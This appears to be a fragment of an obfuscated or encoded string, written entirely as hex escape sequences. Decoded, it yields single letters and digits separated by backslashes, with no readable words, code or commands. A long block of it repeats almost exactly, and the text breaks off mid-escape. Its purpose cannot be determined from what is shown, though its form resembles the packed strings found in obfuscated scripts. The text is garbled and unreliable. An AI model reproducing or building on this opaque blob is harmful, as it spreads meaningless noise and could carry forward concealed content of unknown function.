\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5